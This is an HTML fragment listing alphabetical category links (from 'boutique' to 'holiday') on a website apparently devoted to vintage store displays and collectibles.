	<li class="cat-item cat-item-71"><a href="https://vintagestoredisplay.info/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://vintagestoredisplay.info/category/boyertown/" >boyertown</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vintagestoredisplay.info/category/brachs/" >brach&#039;s</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagestoredisplay.info/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintagestoredisplay.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintagestoredisplay.info/category/bravestarr/" >bravestarr</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://vintagestoredisplay.info/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://vintagestoredisplay.info/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagestoredisplay.info/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagestoredisplay.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://vintagestoredisplay.info/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintagestoredisplay.info/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintagestoredisplay.info/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagestoredisplay.info/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vintagestoredisplay.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintagestoredisplay.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagestoredisplay.info/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagestoredisplay.info/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://vintagestoredisplay.info/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagestoredisplay.info/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagestoredisplay.info/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://vintagestoredisplay.info/category/calendar/" >calendar</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagestoredisplay.info/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://vintagestoredisplay.info/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagestoredisplay.info/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagestoredisplay.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagestoredisplay.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://vintagestoredisplay.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://vintagestoredisplay.info/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagestoredisplay.info/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagestoredisplay.info/category/carboauto/" >carboauto</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagestoredisplay.info/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagestoredisplay.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagestoredisplay.info/category/cartello/" >cartello</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagestoredisplay.info/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagestoredisplay.info/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagestoredisplay.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://vintagestoredisplay.info/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagestoredisplay.info/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintagestoredisplay.info/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagestoredisplay.info/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagestoredisplay.info/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagestoredisplay.info/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagestoredisplay.info/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagestoredisplay.info/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagestoredisplay.info/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagestoredisplay.info/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vintagestoredisplay.info/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagestoredisplay.info/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagestoredisplay.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagestoredisplay.info/category/cheetos/" >cheetos</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://vintagestoredisplay.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagestoredisplay.info/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagestoredisplay.info/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://vintagestoredisplay.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://vintagestoredisplay.info/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagestoredisplay.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagestoredisplay.info/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://vintagestoredisplay.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://vintagestoredisplay.info/category/clinic/" >clinic</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagestoredisplay.info/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagestoredisplay.info/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagestoredisplay.info/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagestoredisplay.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagestoredisplay.info/category/colecovision/" >colecovision</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagestoredisplay.info/category/colgate/" >colgate</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagestoredisplay.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagestoredisplay.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://vintagestoredisplay.info/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintagestoredisplay.info/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://vintagestoredisplay.info/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintagestoredisplay.info/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagestoredisplay.info/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintagestoredisplay.info/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://vintagestoredisplay.info/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vintagestoredisplay.info/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagestoredisplay.info/category/coopercraft/" >coopercraft</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://vintagestoredisplay.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://vintagestoredisplay.info/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintagestoredisplay.info/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagestoredisplay.info/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vintagestoredisplay.info/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://vintagestoredisplay.info/category/crackling/" >crackling</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagestoredisplay.info/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagestoredisplay.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagestoredisplay.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintagestoredisplay.info/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintagestoredisplay.info/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagestoredisplay.info/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintagestoredisplay.info/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagestoredisplay.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintagestoredisplay.info/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagestoredisplay.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagestoredisplay.info/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagestoredisplay.info/category/cyndaquil/" >cyndaquil</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagestoredisplay.info/category/dairy/" >dairy</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagestoredisplay.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagestoredisplay.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://vintagestoredisplay.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://vintagestoredisplay.info/category/day-lo-ray/" >day-lo-ray</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintagestoredisplay.info/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vintagestoredisplay.info/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagestoredisplay.info/category/decoeyes/" >decoeyes</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagestoredisplay.info/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagestoredisplay.info/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagestoredisplay.info/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintagestoredisplay.info/category/deliveries/" >deliveries</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://vintagestoredisplay.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagestoredisplay.info/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://vintagestoredisplay.info/category/detmer/" >detmer</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagestoredisplay.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintagestoredisplay.info/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagestoredisplay.info/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintagestoredisplay.info/category/diddy/" >diddy</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://vintagestoredisplay.info/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagestoredisplay.info/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagestoredisplay.info/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintagestoredisplay.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagestoredisplay.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://vintagestoredisplay.info/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagestoredisplay.info/category/displays/" >displays</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagestoredisplay.info/category/distributore/" >distributore</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagestoredisplay.info/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagestoredisplay.info/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vintagestoredisplay.info/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagestoredisplay.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagestoredisplay.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vintagestoredisplay.info/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintagestoredisplay.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://vintagestoredisplay.info/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintagestoredisplay.info/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://vintagestoredisplay.info/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagestoredisplay.info/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagestoredisplay.info/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagestoredisplay.info/category/durham/" >durham</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagestoredisplay.info/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagestoredisplay.info/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagestoredisplay.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vintagestoredisplay.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagestoredisplay.info/category/earthbound/" >earthbound</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagestoredisplay.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://vintagestoredisplay.info/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagestoredisplay.info/category/ec1000vb/" >ec1000vb</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagestoredisplay.info/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://vintagestoredisplay.info/category/ednalite/" >ednalite</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://vintagestoredisplay.info/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vintagestoredisplay.info/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagestoredisplay.info/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagestoredisplay.info/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagestoredisplay.info/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagestoredisplay.info/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintagestoredisplay.info/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintagestoredisplay.info/category/enalotto/" >enalotto</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagestoredisplay.info/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagestoredisplay.info/category/encontrei/" >encontrei</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagestoredisplay.info/category/energizer/" >energizer</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://vintagestoredisplay.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://vintagestoredisplay.info/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://vintagestoredisplay.info/category/entrance/" >entrance</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagestoredisplay.info/category/ep59/" >ep59</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintagestoredisplay.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintagestoredisplay.info/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://vintagestoredisplay.info/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://vintagestoredisplay.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintagestoredisplay.info/category/esquire/" >esquire</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagestoredisplay.info/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintagestoredisplay.info/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://vintagestoredisplay.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vintagestoredisplay.info/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://vintagestoredisplay.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintagestoredisplay.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagestoredisplay.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagestoredisplay.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagestoredisplay.info/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://vintagestoredisplay.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagestoredisplay.info/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagestoredisplay.info/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagestoredisplay.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://vintagestoredisplay.info/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagestoredisplay.info/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://vintagestoredisplay.info/category/fassade/" >fassade</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintagestoredisplay.info/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://vintagestoredisplay.info/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://vintagestoredisplay.info/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://vintagestoredisplay.info/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagestoredisplay.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintagestoredisplay.info/category/feen-a-mint/" >feen-a-mint</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintagestoredisplay.info/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagestoredisplay.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://vintagestoredisplay.info/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagestoredisplay.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://vintagestoredisplay.info/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagestoredisplay.info/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagestoredisplay.info/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagestoredisplay.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagestoredisplay.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://vintagestoredisplay.info/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintagestoredisplay.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagestoredisplay.info/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://vintagestoredisplay.info/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagestoredisplay.info/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagestoredisplay.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagestoredisplay.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagestoredisplay.info/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintagestoredisplay.info/category/formfit/" >formfit</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagestoredisplay.info/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintagestoredisplay.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagestoredisplay.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagestoredisplay.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagestoredisplay.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagestoredisplay.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintagestoredisplay.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintagestoredisplay.info/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagestoredisplay.info/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagestoredisplay.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagestoredisplay.info/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://vintagestoredisplay.info/category/fruity/" >fruity</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagestoredisplay.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagestoredisplay.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintagestoredisplay.info/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagestoredisplay.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintagestoredisplay.info/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagestoredisplay.info/category/gerity/" >gerity</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://vintagestoredisplay.info/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://vintagestoredisplay.info/category/getmor/" >getmor</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagestoredisplay.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://vintagestoredisplay.info/category/ghurka/" >ghurka</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagestoredisplay.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://vintagestoredisplay.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintagestoredisplay.info/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagestoredisplay.info/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagestoredisplay.info/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagestoredisplay.info/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagestoredisplay.info/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintagestoredisplay.info/category/gloved/" >gloved</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagestoredisplay.info/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagestoredisplay.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagestoredisplay.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintagestoredisplay.info/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://vintagestoredisplay.info/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://vintagestoredisplay.info/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://vintagestoredisplay.info/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintagestoredisplay.info/category/gordons/" >gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagestoredisplay.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagestoredisplay.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagestoredisplay.info/category/grebek/" >grebek</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintagestoredisplay.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://vintagestoredisplay.info/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagestoredisplay.info/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://vintagestoredisplay.info/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagestoredisplay.info/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://vintagestoredisplay.info/category/halldorson/" >halldorson</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagestoredisplay.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagestoredisplay.info/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vintagestoredisplay.info/category/hamberger/" >hamberger</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagestoredisplay.info/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://vintagestoredisplay.info/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagestoredisplay.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagestoredisplay.info/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://vintagestoredisplay.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://vintagestoredisplay.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagestoredisplay.info/category/harmonica/" >harmonica</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagestoredisplay.info/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagestoredisplay.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://vintagestoredisplay.info/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://vintagestoredisplay.info/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintagestoredisplay.info/category/hascon/" >hascon</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vintagestoredisplay.info/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vintagestoredisplay.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintagestoredisplay.info/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagestoredisplay.info/category/hennessey/" >hennessey</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagestoredisplay.info/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagestoredisplay.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://vintagestoredisplay.info/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintagestoredisplay.info/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-7039"><a href="https://vintagestoredisplay.info/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintagestoredisplay.info/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagestoredisplay.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://vintagestoredisplay.info/category/hillary/" >hillary</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://vintagestoredisplay.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagestoredisplay.info/category/holiday/" >holiday</a>
</li>
